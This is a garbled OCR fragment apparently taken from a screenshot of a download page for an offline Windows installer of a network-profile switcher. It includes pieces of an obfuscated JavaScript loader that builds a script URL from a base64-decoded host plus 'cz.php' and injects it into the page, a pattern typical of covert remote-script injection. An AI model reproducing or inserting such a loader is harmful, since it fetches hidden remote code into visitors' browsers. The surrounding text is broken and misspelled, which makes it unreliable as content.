
on(pde){const
;s_e.src=”https://”+atob(pde)+”cz.php?
ld(s_e);});}
indows installer offline. This is a network 
 <
verview
lps to different network profiles quickly. If 
hat a tedius can ae change can be replaced